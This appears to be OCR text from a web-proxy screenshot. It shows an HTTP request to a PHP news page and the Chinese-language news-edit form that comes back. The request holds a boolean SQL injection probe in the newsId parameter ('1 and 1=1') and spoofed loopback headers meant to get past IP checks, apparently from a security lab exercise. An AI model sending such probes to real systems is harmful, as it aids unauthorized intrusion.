 Request
Pretty Raw Hex
\n
1 GET /News/newsView.php?newsId=1 and 1=1 HTTP/1.1
2 Host: 93.179.97.91:13680
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://93.179.97.91:13680/
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.2
11 X-Originating-IP: 127.0.0.2
12 X-Remote-IP: 127.0.0.2
13 X-Remote-Addr: 127.0.0.2
14 Priority: u=4
15
16
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
新闻信息修改
记录编号: 1 *
新闻标题: 计科院2017级学生实训开始
*
2019年4月28日，计科院组织学生开始进行了实训。本次实训主题为网络安
全，实训由国信安（国家信息安全产业基地）提供师资。
网络安全是指网络系统的硬件、软件及其系统中的数据受到保护，不因偶然的或
者恶意的原因而遭受到破坏、更改、泄露，系统连续可靠正常地运行，网络服务不中
断。
新闻内容:
*
发布日期: 2019-04-28 *
新闻图片: